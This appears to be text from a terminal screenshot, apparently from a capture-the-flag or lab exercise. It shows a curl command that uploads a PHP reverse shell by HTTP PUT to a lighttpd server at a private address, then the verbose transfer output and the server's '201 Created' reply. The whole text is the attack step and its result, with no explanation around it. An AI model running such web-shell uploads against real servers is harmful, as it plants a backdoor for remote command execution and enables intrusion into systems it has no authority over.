 root@kali:~# curl --upload-file /var/www/html/php-reverse-shell.php -v --url http://1
92.168.208.140/test/reverse_shell1.php -0 --http1.0
* Expire in 0 ms for 6 (transfer 0x55bca155fe80)
*   Trying 192.168.208.140...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x55bca155fe80)
* Connected to 192.168.208.140 (192.168.208.140) port 80 (#0)
> PUT /test/reverse_shell1.php HTTP/1.0
> Host: 192.168.208.140
> User-Agent: curl/7.64.0
> Accept: */*
> Content-Length: 5496
>
* We are completely uploaded and fine
* HTTP 1.0, assume close after body
< HTTP/1.0 201 Created
< Content-Length: 0
< Connection: close
< Date: Sun, 19 Jan 2020 06:47:02 GMT
< Server: lighttpd/1.4.28
<
* Closing connection 0